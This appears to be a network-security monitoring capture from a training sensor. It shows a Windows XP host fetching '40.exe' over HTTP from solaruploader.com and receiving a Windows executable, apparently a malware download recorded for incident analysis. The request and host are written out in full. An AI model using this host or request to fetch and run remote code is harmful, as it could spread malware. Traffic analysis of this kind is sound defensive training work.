 instructor-virtualbox-eth1-1_158
File
Sensor Name: instructor-virtualbox-eth1-1
Timestamp: 2022-03-07 23:46:02
Connection ID: .instructor-virtualbox-eth1-1_158
Src IP: 192.168.3.35
Dst IP: 188.124.9.56
Src Port: 1035
Dst Port: 80
OS Fingerprint: 192.168.3.35:1035 - Windows XP SP1+, 2000 SP3
OS Fingerprint: -> 188.124.9.56:80 (distance 0, link: ethernet/modem)
SRC: GET /40.exe HTTP/1.1
SRC: Accept: */*
SRC: User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Win32)
SRC: Host: solaruploader.com
SRC: Pragma: no-cache
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Server: nginx/0.7.64
DST: Date: Fri, 26 Feb 2010 20:15:05 GMT
DST: Content-Type: application/x-msdownload
DST: Connection: keep-alive
DST: Keep-Alive: timeout=20
DST: Last-Modified: Fri, 26 Feb 2010 10:24:11 GMT
DST: ETag: "27a005d-1f6800-4807e4ce2a8c0"
DST: Accept-Ranges: bytes
DST: Content-Length: 2058240
DST:
DST: MZ......................@...............................................!..L.!This program cannot be run in DOS
mode.
Search Abort Close
Debug Messages
port 80 and port 1035 and proto 6) or (vlan and host 188.124.9.56 and host 192.168.3.35 and port 80
and port 1035 and proto 6)
Receiving raw file from sensor.
Finished.